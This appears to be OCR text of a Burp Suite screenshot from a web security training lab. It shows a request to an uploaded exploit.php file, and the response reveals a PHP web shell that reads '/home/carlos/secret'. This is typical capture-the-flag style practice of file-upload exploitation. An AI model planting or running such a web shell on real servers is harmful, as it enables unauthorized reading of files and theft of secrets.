 Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://0a4f00ea048d5ea6c0570516000c006e.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 GET /files/avatars/exploit.php HTTP/1.1
2 Host:
0a4f00ea048d5ea6c0570516000c006e.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://0a4f00ea048d5ea6c0570516000c006e.web-security-academy.
net/my-account
9 Cookie: session=XiJ2MS9SnuJSEfcCwmI04tGvVMXXSqNc
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 If-Modified-Since: Fri, 12 Aug 2022 09:47:23 GMT
14 If-None-Match: "38-5e6082b445479"
15 Cache-Control: max-age=0
16
17
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Aug 2022 09:59:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Fri, 12 Aug 2022 09:54:56 GMT
5 ETag: "38-5e6084640afcf"
6 Accept-Ranges: bytes
7 Connection: close
8 Content-Length: 56
9
10 <?php echo file_get_contents('/home/carlos/secret'); ?>
11
INSPECTOR ?
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (7)